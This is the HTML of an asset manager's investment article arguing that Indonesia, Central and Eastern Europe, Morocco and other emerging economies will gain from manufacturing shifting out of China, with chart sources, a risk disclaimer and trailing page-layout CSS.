						<div class="elementor-element elementor-element-02adde7 elementor-widget elementor-widget-text-editor" data-id="02adde7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Indonesia continues to make inroads in raw material processing. Recent gains reflect the offshoring of basic materials production from China, which could persist as it seeks to achieve carbon neutrality by 2060. Speaking of this trend, FDI inflows from China have jumped since 2016 and now represent the largest source of FDI for Indonesia after Singapore.[13]</p><p>Indonesia will likely see continued FDI inflows as part of its venture into the supply chain for decarbonization metals and electric vehicle batteries. We are also optimistic with regarding the outlook for investment into the basic material industries more broadly, given the energy cost and drastic cost escalation of manufacturing in Europe.</p><p>Additionally, the government have placed certain restrictions on some of Indonesia’s mining exports, amid increased investment to expand capacity and move further downstream, also point to greater metals value added. Indonesia holds the world’s largest nickel reserves and significant production of this metal and other metals, such as copper, is set to come on stream over the next three to five years. Hence, there is good scope for Indonesia to have an increased role in EV supply chains through providing key battery inputs and potentially production assembly.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d710832 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d710832" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da7b873" data-id="da7b873" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7086ff elementor-widget elementor-widget-image" data-id="b7086ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="752" height="424" src="https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7.png" class="attachment-large size-large wp-image-2780" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7.png 752w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-585x330.png 585w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-106x60.png 106w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-24x14.png 24w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-36x20.png 36w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-48x27.png 48w" sizes="(max-width: 752px) 100vw, 752px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f03f2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f03f2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77de117" data-id="77de117" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7e478a elementor-widget elementor-widget-text-editor" data-id="d7e478a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Governments, World Bank, Macquarie Research 28/02/2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4c926e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4c926e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f25b1fe" data-id="f25b1fe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19b03a7 elementor-widget elementor-widget-heading" data-id="19b03a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Eastern Europe and North Africa </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b31782b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b31782b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f166138" data-id="f166138" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-988669d elementor-widget elementor-widget-text-editor" data-id="988669d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The diversification of supply chains should also benefit countries in Eastern Europe and North Africa. Despite relatively higher labour costs compared to LATAM and ASEAN peers, its geographical proximity to Western Europe, higher quality of production and the shortened delivery times can compensate for the labour-cost gap among these countries. Despite increases in labour costs, labour costs in Central and Eastern Europe (CEE) countries remain around one third of those in Germany.[14]</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ce90b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ce90b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f39c1da" data-id="f39c1da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7f19e elementor-widget elementor-widget-image" data-id="0c7f19e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="763" height="445" src="https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8.png" class="attachment-large size-large wp-image-2781" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8.png 763w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-566x330.png 566w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-103x60.png 103w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-24x14.png 24w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-36x21.png 36w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-48x28.png 48w" sizes="(max-width: 763px) 100vw, 763px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe5c767 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe5c767" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91732e4" data-id="91732e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e8785 elementor-widget elementor-widget-text-editor" data-id="f1e8785" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Citi, International Labour Organisation as at 31/12/2022. The information shown above is for illustrative purposes.</strong></p><p><strong>*Hourly labour costs in US dollars converted using 2017 purchasing power parities (PPP $) and exchange rates (US $), latest year</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c22fcb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c22fcb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-252d185" data-id="252d185" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8abdfac elementor-widget elementor-widget-text-editor" data-id="8abdfac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>In May 2020, the Polish Institute of Economy <a href="http://pie.net.pl/wp-content/uploads/2020/05/PIE-Raport_Szlaki_handlowe.pdf" target="_blank" rel="noopener">published a report</a> indicating that the CEE countries could gain up to $22 billion annually following relocation of production from China. The CEE countries that are set to gain the most relatively from this trend are Slovakia, Poland, Czech Republic and Hungary.</p><p>The chart below shows a substantial rise in FDI inflows in the CEE region over recent years. Poland stands out as the largest nominal recipient of FDI inflows (though mostly because of the size of its economy). CEE economies are certainly punching above their weight in terms of being an attractive FDI destination. For example, UNCTAD data allows us to estimate that the CEE region accounted for 6% of the value of all announced FDI projects globally in 2021, which is significantly more than the region’s share of global GDP (1.6%) or total population (~1.1%).</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dbc796e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbc796e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf59698" data-id="cf59698" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e3cdf2 elementor-widget elementor-widget-image" data-id="8e3cdf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="775" height="520" src="https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9.png" class="attachment-large size-large wp-image-2782" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9.png 775w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-492x330.png 492w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-768x515.png 768w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-89x60.png 89w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-24x16.png 24w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-36x24.png 36w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-48x32.png 48w" sizes="(max-width: 775px) 100vw, 775px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad38370 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad38370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-443d94d" data-id="443d94d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfe3a21 elementor-widget elementor-widget-text-editor" data-id="cfe3a21" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: UNCTAD, FDI/MNE database (www.unctad.org/fdistatistics). Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d923a0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d923a0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-397f6c2" data-id="397f6c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd20200 elementor-widget elementor-widget-text-editor" data-id="cd20200" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>An example of the on-going shift of manufacturing into the CEE region is found in automobile production. Romania, the Czech Republic and Morocco now produce more passenger vehicles than more developed economies, such as Italy. Companies such as Peugeot, Renault and Jaguar Land Rover have all shifted production to lower cost locations, and we expect this trend to continue.</p><p>We see the banking sector as the biggest beneficiary in Eastern Europe. There is currently low leverage in the economy meaning that the banks have the capacity to outgrow GDP growth.[15]</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28438fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28438fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06ace36" data-id="06ace36" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fea888c elementor-widget elementor-widget-heading" data-id="fea888c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Conclusion </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6f9f2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6f9f2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0e2426" data-id="d0e2426" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3226b14 elementor-widget elementor-widget-text-editor" data-id="3226b14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The development of a manufacturing economy and an urbanised workforce is a well-trodden path. We have seen it before, and we expect that we will see it again. The Asian “Tiger” economies of Hong Kong, Singapore, South Korea and Thailand enjoyed rapid growth as they developed manufacturing industries and grew employment in the 1980s and 1990s. In the early 2000s, China then took over the helm as the world’s low-cost manufacturer and underwent a similar industrial transformation, growing its manufacturing capacity exponentially.</p><p>With the world now looking to diversify its supply chains and to reduce its reliance on China, we believe it will be the next generation emerging market economies which will emerge as the greatest beneficiaries of this new shift in global manufacturing supply chains.</p><p>Vietnam is currently among the front-runners of this new wave but other Asian economies such as Malaysia and Indonesia look well-positioned to attract continued inward investment as they develop strong manufacturing bases and expand employment opportunities. Elsewhere in the world, Mexico, the Czech Republic, Morocco and Hungary look similarly well placed to benefit from reshoring over the coming years. Over the last thirty years in emerging markets we have seen the positive effect which higher employment has on a country&#8217;s economic development from Korea to China. We now look forward to the Next Generation of Emerging Markets to continue along this well-trodden path to prosperity and economic growth.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac1198a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac1198a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0126ea" data-id="e0126ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-025d73f elementor-widget elementor-widget-text-editor" data-id="025d73f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sources: </p><p>[1] World Bank and Bloomberg, as at 30 April 2023 </p><p>[2] World Bank &amp; IMF, as at 30 April 2023 </p><p>[3] Bloomberg, as at 30 April 2023 </p><p>[4] Morgan Stanley, US Census Bureau, 30 April 2023 </p><p>[5] Tellimer and WorldBank, 30 April 2023 </p><p>[6] Tesla, 30 April 2023 </p><p>[7] World Bank, 31 January 2023 </p><p>[8] World Bank, 31 January 2023 </p><p>[9] World Bank, April 2023 </p><p>[10] Samsung Company Reports, 30 April 2023 </p><p>[11] Hoa Phat Group Company Reports, 30 April 2023 </p><p>[12] World Bank &amp; IMF, 31 Jan 2023 </p><p>[13] Credit Suisse, April 2023 </p><p>[14] Governments, World Bank, Macquarie Research, April 2023 </p><p>[15] Peugeot, Renault, JLR, Company Reports, April 2023 </p><p><em><strong>Key Information</strong></em><br /><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1504">.elementor-1504 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1504 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1504 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1504 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1504 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1504 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1504 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1504 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1504 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1504 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1504 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1504 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1504 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1504 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1504 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1504 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1504 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1504 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1504 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1504 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1504 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1504 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1504 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1504 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1504 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1504 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1504 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1504 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1504 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1504 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1504 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1504 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1504 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1504 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1504 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1504 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1504 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1504 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1504 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1504 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1504 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1504 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1504 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1504 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1504 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1504 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1504 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1504 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1504 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1504 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1504 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
